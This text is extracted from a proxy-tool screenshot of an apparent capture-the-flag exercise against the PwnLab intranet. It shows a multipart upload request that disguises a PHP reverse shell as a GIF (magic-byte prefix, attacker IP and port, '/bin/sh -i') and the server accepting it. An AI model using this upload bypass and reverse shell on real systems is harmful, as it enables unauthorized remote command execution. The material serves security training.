 Request
Pretty Raw \n Actions
1 POST /?page=upload HTTP/1.1
2 Host: 10.0.2.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------568083348402379197319904​11179
8 Content-Length: 3802
9 Origin: http://10.0.2.73
10 Connection: close
11 Referer: http://10.0.2.73/?page=upload
12 Cookie: PHPSESSID=6mqk5rlndht3himtk22ierlh25
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------56808334840237919731990411179
16 Content-Disposition: form-data; name="file"; filename="image.gif"
17 Content-Type: image/gif
18
19 GIF89a;
20 <?php
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.0.2.15';  // CHANGE THIS
25 $port = 5555;       // CHANGE THIS
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/sh -i';
30 $daemon = 0;
Search...
0 matches
Response
Pretty Raw Render \n Actions
8 Content-Length: 541
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/00f6a9b5fd17fd8fa37819fb7a929ac2.gif">
<br />
</center>
30 </body>
31 </html>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (9)